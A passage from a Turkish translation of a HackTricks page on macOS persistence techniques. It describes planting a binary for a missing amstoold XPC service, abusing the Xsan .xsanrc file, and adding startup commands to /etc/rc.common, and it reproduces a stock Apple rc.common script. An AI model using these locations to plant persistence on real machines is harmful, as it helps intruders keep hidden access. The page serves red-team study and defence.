Görünüşe göre /System/Library/LaunchAgents/com.apple.amstoold.plist'den gelen plist bu ikiliyi kullanıyordu ve bir XPC servisini açığa çıkarıyordu... sorun şu ki ikili mevcut değildi, bu yüzden bir şey yerleştirebilir ve XPC servisi çağrıldığında ikili çağrılacaktı.
Artık macOS'ta bunu bulamıyorum.
xsanctl
Açıklama: https://theevilbit.github.io/beyond/beyond_0015/
Konum
/Library/Preferences/Xsan/.xsanrc- Root gereklidir
- Tetikleyici: Servis çalıştırıldığında (nadiren)
Açıklama ve sömürü
Bu betiği çalıştırmak pek yaygın değil gibi görünüyor ve macOS'ta bile bulamadım, bu yüzden daha fazla bilgi istiyorsanız yazıya bakın.
/etc/rc.common
{% hint style="danger" %} Bu modern MacOS sürümlerinde çalışmıyor {% endhint %}
Ayrıca buraya başlangıçta çalıştırılacak komutlar yerleştirmek mümkündür. Tipik bir rc.common betiği örneği:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Kalıcılık teknikleri ve araçları
AWS hackleme konusunda sıfırdan kahraman olmaya kadar öğrenin htARTE (HackTricks AWS Red Team Expert)!
HackTricks'ı desteklemenin diğer yolları:
- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız ABONELİK PLANLARI'na göz atın!
- Resmi PEASS & HackTricks ürünlerini edinin
- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuz
- 💬 Discord grubuna veya telegram grubuna katılın veya bizi Twitter 🐦 @carlospolopm'da takip edin.
- Hacking püf noktalarınızı paylaşarak PR'ler göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.